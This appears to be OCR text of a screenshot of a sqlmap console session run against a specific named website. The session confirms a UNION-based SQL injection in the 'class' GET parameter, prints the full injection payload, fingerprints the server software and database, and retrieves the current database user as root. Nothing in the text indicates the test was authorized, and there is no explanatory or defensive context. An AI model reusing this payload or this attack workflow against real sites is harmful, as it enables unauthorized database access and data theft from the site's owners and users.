 管理员: sqlmap
sqlmap identified the following injection points with a total of 255 HTTP(s) req
uests:
---
Place: GET
Parameter: class
    Type: UNION query
    Title: MySQL UNION query (NULL) - 10 columns
    Payload: pages=1&class=-5600' UNION ALL SELECT NULL,NULL,NULL,CONCAT(0x71716
86871,0x574354535a79456d536e,0x717a726a71),NULL,NULL,NULL,NULL,NULL,NULL#
---
[12:40:15] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: MySQL 5.0.11
[12:40:15] [INFO] fetching current user
current user:    'root@localhost'
[12:40:15] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 60 times
[12:40:15] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\demo.inongyou.cn'
[*] shutting down at 12:40:15
D:\Python27\sqlmap>